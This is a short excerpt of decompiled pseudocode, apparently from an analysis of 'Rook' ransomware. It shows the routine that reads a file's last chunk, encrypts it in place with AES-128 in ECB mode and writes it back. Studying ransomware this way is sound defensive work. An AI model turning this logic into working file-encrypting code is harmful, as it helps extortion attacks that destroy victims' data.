 encrypted_chunk_count = rook_file_footer.metadata.encrypted_chunk_count;
ENCRYPT_LAST_CHUNK:
rook_file_footer.metadata.encrypted_chunk_count = encrypted_chunk_count + 1;
v48 = 16 * (file_size.QuadPart % 0x80000 / 16);// calculate what is left after taking out first chunk
v49 = file_size.QuadPart % 0x80000 % 16;
v50 = v48 + 16;
if ( !v49 )
v50 = 16 * (file_size.QuadPart % 0x80000 / 16);
ReadFile(encrypted_file_handle, data_buffer, v50, &NumberOfBytesRead, 0i64);
v51 = v48 + 16;
if ( !v49 )
v51 = v48;
memset(v69, 0, sizeof(v69));
aes_set_key(v69, &AES_key, 128u);
if ( v51 > 0 )
{
data_buffer_ptr = data_buffer;
v53 = ((v51 - 1) >> 5) + 1;
do
{
aes_encrypt_ECB(v69, data_buffer_ptr, data_buffer_ptr);
data_buffer_ptr += 0x20;
--v53;
}
while ( v53 );
}
w_memset(v69, 0i64, 288i64);
SetFilePointerEx(encrypted_file_handle, liDistanceToMove, 0i64, 0);
if ( v49 )
v48 += 16;
WriteFile(encrypted_file_handle, data_buffer, v48, &NumberOfBytesWritten, 0i64);
}